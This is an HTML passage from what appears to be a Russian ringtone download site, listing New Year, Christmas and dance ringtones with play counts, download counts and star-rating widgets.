								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long30030">
    <ul id="unit_ul30030" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=30030&amp;t=3.141.194.206&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=30030&amp;t=3.141.194.206&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=30030&amp;t=3.141.194.206&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=30030&amp;t=3.141.194.206&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=30030&amp;t=3.141.194.206&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/ringtone-of-the-year"></audio>
								</div>
								<a href="/ringtone-of-the-year.html" title="Скачать рингтон Ringtone of the Year">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Ringtone of the Year</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Танцевальные</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="17935" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">78</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">3</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long17935">
    <ul id="unit_ul17935" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:128px;">Текущее 4.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=17935&amp;t=3.141.194.206&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=17935&amp;t=3.141.194.206&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=17935&amp;t=3.141.194.206&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=17935&amp;t=3.141.194.206&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=17935&amp;t=3.141.194.206&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.0</strong>/5 (2 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/happy-new-year"></audio>
								</div>
								<a href="/happy-new-year.html" title="Скачать рингтон Happy New Year">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Happy New Year</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Праздники / Поздравления</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="18005" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">1263</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">223</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.7/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long18005">
    <ul id="unit_ul18005" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:150.72px;">Текущее 4.71/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=18005&amp;t=3.141.194.206&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=18005&amp;t=3.141.194.206&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=18005&amp;t=3.141.194.206&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=18005&amp;t=3.141.194.206&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=18005&amp;t=3.141.194.206&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.7</strong>/5 (7 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/3-year-women"></audio>
								</div>
								<a href="/3-year-women.html" title="Скачать рингтон 3 Year Women">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">3 Year Women</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Дети / Мультфильмы</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="20471" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">137</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">1</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">5.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long20471">
    <ul id="unit_ul20471" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:160px;">Текущее 5.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=20471&amp;t=3.141.194.206&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=20471&amp;t=3.141.194.206&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=20471&amp;t=3.141.194.206&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=20471&amp;t=3.141.194.206&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=20471&amp;t=3.141.194.206&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 5.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/cool-new-year-mix"></audio>
								</div>
								<a href="/cool-new-year-mix.html" title="Скачать рингтон Cool New Year Mix">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Cool New Year Mix</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Танцевальные</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="31276" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">89</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long31276">
    <ul id="unit_ul31276" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:128px;">Текущее 4.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=31276&amp;t=3.141.194.206&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=31276&amp;t=3.141.194.206&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=31276&amp;t=3.141.194.206&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=31276&amp;t=3.141.194.206&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=31276&amp;t=3.141.194.206&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/new-year-eve-song"></audio>
								</div>
								<a href="/new-year-eve-song.html" title="Скачать рингтон New Year Eve Song">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">New Year Eve Song</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Праздники / Поздравления</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="28813" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">72</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">2</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long28813">
    <ul id="unit_ul28813" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=28813&amp;t=3.141.194.206&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=28813&amp;t=3.141.194.206&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=28813&amp;t=3.141.194.206&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=28813&amp;t=3.141.194.206&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=28813&amp;t=3.141.194.206&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/christmas-new-year"></audio>
								</div>
								<a href="/christmas-new-year.html" title="Скачать рингтон Christmas New Year">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Christmas New Year</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Праздники / Поздравления</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="34000" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">37</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">1</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long34000">
    <ul id="unit_ul34000" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=34000&amp;t=3.141.194.206&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=34000&amp;t=3.141.194.206&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=34000&amp;t=3.141.194.206&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=34000&amp;t=3.141.194.206&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=34000&amp;t=3.141.194.206&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/chinese-new-year"></audio>
								</div>
								<a href="/chinese-new-year.html" title="Скачать рингтон Chinese New Year">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Chinese New Year</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Праздники / Поздравления</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="14750" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">88</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">5.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long14750">
    <ul id="unit_ul14750" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:160px;">Текущее 5.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=14750&amp;t=3.141.194.206&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=14750&amp;t=3.141.194.206&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=14750&amp;t=3.141.194.206&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=14750&amp;t=3.141.194.206&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=14750&amp;t=3.141.194.206&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 5.0</strong>/5 (2 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/jazz-new-year"></audio>
								</div>
								<a href="/jazz-new-year.html" title="Скачать рингтон Jazz New Year">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Jazz New Year</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Праздники / Поздравления</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="3827" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">41</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">2</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long3827">
    <ul id="unit_ul3827" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=3827&amp;t=3.141.194.206&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=3827&amp;t=3.141.194.206&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=3827&amp;t=3.141.194.206&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=3827&amp;t=3.141.194.206&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=3827&amp;t=3.141.194.206&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/happy-new-year-mix"></audio>
								</div>
								<a href="/happy-new-year-mix.html" title="Скачать рингтон Happy New Year Mix">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Happy New Year Mix</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Праздники / Поздравления</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="7230" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">1253</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">152</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.1/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long7230">
    <ul id="unit_ul7230" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:132.16px;">Текущее 4.13/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=7230&amp;t=3.141.194.206&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=7230&amp;t=3.141.194.206&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=7230&amp;t=3.141.194.206&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=7230&amp;t=3.141.194.206&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=7230&amp;t=3.141.194.206&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.1</strong>/5 (8 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/new-year-bomb"></audio>
								</div>
								<a href="/new-year-bomb.html" title="Скачать рингтон New Year Bomb">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">New Year Bomb</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Праздники / Поздравления</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="10086" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">61</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">2</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.5/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long10086">
    <ul id="unit_ul10086" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:112px;">Текущее 3.50/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=10086&amp;t=3.141.194.206&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=10086&amp;t=3.141.194.206&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=10086&amp;t=3.141.194.206&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=10086&amp;t=3.141.194.206&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=10086&amp;t=3.141.194.206&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.5</strong>/5 (2 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/gashi-g-eazy-my-year"></audio>
								</div>
								<a href="/gashi-g-eazy-my-year.html" title="Скачать рингтон GASHI & G-Eazy - My Year">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">GASHI & G-Eazy - My Year</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Хип-хоп</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="11850" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">125</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">4</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long11850">
    <ul id="unit_ul11850" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:96px;">Текущее 3.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=11850&amp;t=3.141.194.206&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=11850&amp;t=3.141.194.206&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=11850&amp;t=3.141.194.206&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=11850&amp;t=3.141.194.206&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=11850&amp;t=3.141.194.206&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.0</strong>/5 (2 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/happy-xmas-new-year"></audio>
								</div>
								<a href="/happy-xmas-new-year.html" title="Скачать рингтон Happy Xmas New Year">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Happy Xmas New Year</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Праздники / Поздравления</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="21121" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">513</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">2</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">1.3/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long21121">
    <ul id="unit_ul21121" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:42.56px;">Текущее 1.33/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=21121&amp;t=3.141.194.206&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=21121&amp;t=3.141.194.206&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=21121&amp;t=3.141.194.206&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=21121&amp;t=3.141.194.206&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=21121&amp;t=3.141.194.206&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 1.3</strong>/5 (3 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/harisma-happy-new-year"></audio>
								</div>
								<a href="/harisma-happy-new-year.html" title="Скачать рингтон Harisma - Happy New Year">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Harisma - Happy New Year</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Праздники / Поздравления</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="21877" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">616</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">38</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">5.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long21877">
    <ul id="unit_ul21877" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:160px;">Текущее 5.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=21877&amp;t=3.141.194.206&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=21877&amp;t=3.141.194.206&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
